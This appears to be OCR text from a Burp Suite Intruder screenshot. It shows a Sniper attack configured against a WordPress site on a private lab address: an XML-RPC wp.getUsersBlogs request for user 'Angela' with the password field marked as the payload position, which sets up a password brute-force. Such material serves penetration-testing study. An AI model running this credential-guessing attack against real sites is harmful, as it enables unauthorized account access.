 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.216.134 Update Host header to match targ
1 POST /xmlrpc.php HTTP/1.1
2 Host: 192.168.216.134
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-ES,es;q=0.9
9 Cookie: s_fid=2EDA1C173E50DCF4-3D25006977CA92DB; s_nr=1683449866079; wordpress_test_cookie=WP+Cookie+check
10 Connection: close
11 Content-Length: 91
12
13 <methodCall>
14 <methodName>wp.getUsersBlogs</methodName>
15 <params>
16 <param><value>Angela</value></param>
17 <param><value>§pass§</value></param>
18 </params>
19 </methodCall>